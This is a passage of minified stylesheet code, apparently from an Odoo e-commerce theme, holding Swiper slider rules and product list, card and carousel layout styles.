0;width:100%;height:100%} .swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible} .swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0} .swiper-container-flip{overflow:visible} .swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1} .swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px} 

/* /eg_website_sale_frontend/static/src/css/products.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{float: none; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{width: 100%}} .oe_currency_value{font-weight:bold;} ul.products>li.product.list-view{padding-bottom: 2.143em; margin-bottom: 2.143em; border-bottom: 1px solid #ddd} ul.products>li.product.list-view:last-child{margin-bottom: -1.286em; border-bottom: none} ul.products>li.product.list-view .media-left{padding-right: 2.5em} ul.products>li.product.list-view .media-left .wp-post-image{position: static; display: block; max-width: none; height: auto; width: 270px} ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 45px; overflow: hidden} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:first-child{width: 65.926%}} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 34.074%}} ul.products>li.product.list-view .product-rating{margin-bottom: 1em} ul.products>li.product.list-view .product-short-description{height: 5.25em; font-size: .929em} ul.products>li.product.list-view .price{margin-bottom: .714em; display: block} ul.products>li.product.list-view .hover-area{display: block; position: static; background-color: transparent} ul.products>li.product.list-view div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} ul.products>li.product.list-view div.availability p.stock{display: inline} ul.products>li.product.list-view:hover .hover-area{padding-top: 0; border-top: none} ul.products>li.product.list-view::after{content: none} ul.products>li.product.list-view:not(.list-view-small) .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: .643em; text-align: center; font-weight: 700; text-indent: 0; background-color: #e6e6e6; color: #fff; margin-bottom: 1.143em} ul.products>li.product.list-view:not(.list-view-small) .button::before{background-color: transparent; padding: 0; position: relative; left: -8px; font-size: 21px; top: 4px} ul.products>li.product.list-view:not(.list-view-small) .added_to_cart, ul.products>li.product.list-view:not(.list-view-small) .button{width: auto} @media (min-width:768px){ul.products>li.product.list-view-small .media-body .col-xs-12:last-child{width: 28.074%}} ul.products>li.product.list-view-small .media-left{padding-right: 1.786em} ul.products>li.product.list-view-small .media-left .wp-post-image{width: 120px} ul.products>li.product.list-view-small .loop-product-categories{margin-bottom: .833em} ul.products>li.product.list-view-small h3{height: 1.286em; margin-bottom: 0} ul.products>li.product.list-view-small .product-short-description{height: 1.75em; margin-bottom: .714em} ul.products>li.product.list-view-small .product-rating{line-height: 1; margin-bottom: 0} ul.products>li.product.list-view-small .price-add-to-cart{border-bottom: 1px solid #ddd} ul.products>li.product.list-view-small .price-add-to-cart .button::before{margin-bottom: .778em} .cart-collaterals .cross-sells ul.products>.product{width: 50%} .products-carousel-tabs .nav-inline{text-align: center; border-bottom: 1px solid #ddd} .products-carousel-tabs .nav-inline .nav-item+.nav-item{margin-left: 4em} .products-carousel-tabs .nav-link{color: #333e48; font-size: 1.429em; line-height: .9em; padding-bottom: 1em} .products-carousel-tabs .nav-link:focus, .products-carousel-tabs .nav-link:hover{color: #333e48} .products-carousel-tabs .nav-link.active{font-weight: 700; position: relative} .products-carousel-tabs .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-carousel-tabs .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-carousel-with-image{background-color: #f9f9f9; padding: 58px 0 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} .products .product-card{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} .products .product-card .wp-post-image{position: static} @media (min-width:768px){.columns-2 .products .product-card{width: 50%}} @media (min-width:768px){.columns-3 .products .product-card{width: 33.3333333333%}} .columns-3 .products .product-card .hover-area .action-buttons>a:first-child, .columns-3 .products .product-card .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons>a:last-child, .columns-3 .products .product-card .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-3 .products .product-card .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} .products .product.product-card{margin-bottom: 0} .products .product.product-card .product-inner{padding: 1.786em 1.429em} .products .product.product-card .media-left{padding-right: 0; width: 42.35%} .products .product.product-card h3{margin-bottom: 1.6em} .products .product.product-card .media-body{padding-left: 1.929em; overflow: visible; vertical-align: middle} .products .product.product-card .media-body .hover-area{display: block; visibility: hidden; opacity: 0; padding-top: .214em; border-top: 1px solid #eaeaea} .products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 15px} .products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: 15px} .products .product.product-card:hover .media-body .hover-area{visibility: visible; opacity: 1} .products-2-1-2{background-color: #f9f9f9; padding: 58px 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} @media (max-width:1199px){.products-2-1-2 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.products-2-1-2 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-2-1-2 .nav li{margin: 0; flex-shrink: 0}.products-2-1-2 .nav li .nav-link.active::after{z-index: 1}.products-2-1-2 .nav li+li{padding-left: 40px}} .products-2-1-2 .nav-inline{font-size: 1.214em; line-height: 1.059em; border-bottom: 1px solid #ddd; margin-bottom: 2.143em; text-align: justify; white-space: nowrap} .products-2-1-2 .nav-link{color: #333e48; display: block; text-align: center; padding-bottom: 1.176em; position: relative} .products-2-1-2 .nav-link:focus, .products-2-1-2 .nav-link:hover{color: #333e48} .products-2-1-2 .nav-link.active{font-weight: 700; position: relative} .products-2-1-2 .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-2-1-2 .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .single-product .woocommerce-tabs+section.related ul.products, .single-product .woocommerce-tabs~div.products ul.products{margin-bottom: 0} .single-product .related ul.products>li.product .product-inner, .single-product .upsells ul.products>li.product .product-inner{padding: 1.071em} @media (min-width:768px){.single-product .related ul.products>li.product, .single-product .upsells ul.products>li.product{width: 25%}} .single-product.full-width .woocommerce-tabs~div.products{margin-bottom: 7.714em} .single-product.full-width .upsells ul.products>li.product .product-inner{padding: 1.071em} .electro-tabs+section.related ul.products, .electro-tabs~div.products ul.products{margin-bottom: 0} @media (min-width:768px){.single-product.full-width .upsells ul.products>li.product{width: 33.3333333333%}} @media (min-width:992px){.single-product.full-width .upsells ul.products>li.product{width: 20%}} @media (max-width:767px){.products .product.product-card .media-body .hover-area{opacity: 1; visibility: visible; transform: translateY(4%)}.products .product.product-card:hover .media-body .hover-area{transform: translateY(4%)}.products .product.product-card:hover .product-inner{height: 100%}} @media (max-width:543px){ul.products>li.product.list-view{margin: .857em 0; padding-bottom: 0; border-bottom: none}ul.products>li.product.list-view:last-child{margin-bottom: .857em}ul.products>li.product.list-view .media{border: 1px solid #ddd}ul.products>li.product.list-view .media-body, ul.products>li.product.list-view .media-left{padding-right: 0; display: block; width: 100%}ul.products>li.product.list-view .media-body .row{margin: 0}ul.products>li.product.list-view .media-body .row .col-xs-12:first-child{padding-right: 1.071em}ul.products>li.product.list-view .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view:focus .hover-area, ul.products>li.product.list-view:hover .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view.list-view-small .hover-area{border-top: none; padding: 0 0 1.071em}ul.products>li.product.list-view.list-view-small .media-body{margin-top: 20px}ul.products>li.product.list-view.list-view-small:focus .hover-area, ul.products>li.product.list-view.list-view-small:hover .hover-area{border-top: none}} @media (min-width:992px) and (max-width:1199px){.products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 0}.products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: .714em}} @media (min-width:544px) and (max-width:991px){.products .product.product-card .media-body{padding-left: 1.929em !important}.product-cards-carousel .products .product.product-card .media-body .hover-area{visibility: visible; opacity: 1}ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 1.071em; width: 55%}ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 45%}ul.products>li.product.list-view .media-body .col-xs-12:last-child .hover-area{padding-top: 0; border-top: none}.widget_electro_products_carousel_widget .products-carousel .owl-stage-outer{padding-bottom: 0}} @media (min-width:768px) and (max-width:1199px){.products .product.product-card .product-inner{padding: 1.786em 1.071em}.products .product.product-card .media-body{padding-left: .714em}} @media (min-width:1200px){.products-2-1-2 .nav-inline{font-size: 1.071em; margin-bottom: .4665em}} .products-2-1-2 .nav .nav-link, .products-carousel-tabs .nav .nav-link{padding-left: 0; padding-right: 0} .products.show-btn>li.product .price-add-to-cart{flex-wrap: wrap} .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button{margin-top: 0; color: #fff; width: auto; text-indent: 0; font-weight: 700; font-size: 13px; padding: .5em 1.385em; border-radius: 1.4em} .products.show-btn>li.product .added_to_cart:focus, .products.show-btn>li.product .added_to_cart:hover, .products.show-btn>li.product .button:focus, .products.show-btn>li.product .button:hover{background-color: #333e48} .products.show-btn>li.product .added_to_cart:before, .products.show-btn>li.product .button:before{padding: 0; background: 0 0; float: left; margin-top: 4px; margin-right: 8px} .products.show-btn>li.product .added_to_cart:before{content: none} .products-category-with-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .products-category-with-image-inner .image-block, .products-category-with-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.products-category-with-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}} .products-category-with-image-inner .image-block a{display: block} @media (min-width:768px){.products-category-with-image-inner .image-block a{max-width: 200px}} .products-category-with-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%} @media (min-width:992px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.429em}} .products-category-with-image.version-2 header{margin-bottom: 0} .products-category-with-image.version-2 .image-block a{max-width: 213px; margin: 0 auto} @media (min-width:576px){.products-category-with-image.version-2 .image-block a{margin: 0}} ul.products[data-view=grid-extended]>li.product .product-loop-body{display: block} ul.products[data-view=grid-extended]>li.product .product-loop-body .loop-product-categories, ul.products[data-view=grid-extended]>li.product .product-loop-body .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product, ul.products[data-view=list-view-small].columns-2>li.product, ul.products[data-view=list-view-small].columns-3>li.product, ul.products[data-view=list-view-small].columns-4>li.product, ul.products[data-view=list-view-small].columns-5>li.product, ul.products[data-view=list-view-small].columns-6>li.product, ul.products[data-view=list-view-small].columns-7>li.product, ul.products[data-view=list-view-small].columns-8>li.product, ul.products[data-view=list-view].columns-1>li.product, ul.products[data-view=list-view].columns-2>li.product, ul.products[data-view=list-view].columns-3>li.product, ul.products[data-view=list-view].columns-4>li.product, ul.products[data-view=list-view].columns-5>li.product, ul.products[data-view=list-view].columns-6>li.product, ul.products[data-view=list-view].columns-7>li.product, ul.products[data-view=list-view].columns-8>li.product{flex: 0 0 100%; max-width: 100%; border-bottom-width: 1px} ul.products[data-view=list-view-small].columns-1>li.product::after, ul.products[data-view=list-view-small].columns-2>li.product::after, ul.products[data-view=list-view-small].columns-3>li.product::after, ul.products[data-view=list-view-small].columns-4>li.product::after, ul.products[data-view=list-view-small].columns-5>li.product::after, ul.products[data-view=list-view-small].columns-6>li.product::after, ul.products[data-view=list-view-small].columns-7>li.product::after, ul.products[data-view=list-view-small].columns-8>li.product::after, ul.products[data-view=list-view].columns-1>li.product::after, ul.products[data-view=list-view].columns-2>li.product::after, ul.products[data-view=list-view].columns-3>li.product::after, ul.products[data-view=list-view].columns-4>li.product::after, ul.products[data-view=list-view].columns-5>li.product::after, ul.products[data-view=list-view].columns-6>li.product::after, ul.products[data-view=list-view].columns-7>li.product::after, ul.products[data-view=list-view].columns-8>li.product::after{content: none} @media (min-width:1200px){ul.products[data-view=list-view-small].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-inner, ul.products[data-view=list-view].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view].columns-8>li.product:hover .product-inner{position: relative; box-shadow: none}ul.products[data-view=list-view-small].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:hover .product-loop-footer .hover-area{display: block; padding-top: .214em; border-top-width: 0}} ul.products[data-view=list-view-small].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-8>li.product:last-child .product-inner{border-bottom-width: 0} ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{display: flex; flex-wrap: wrap; padding: 20px 15px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 43%; max-width: 43%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%; left: calc(43% + 7.5px); position: absolute; bottom: 30px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .action-buttons{flex-wrap: wrap} @media (min-width:576px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, 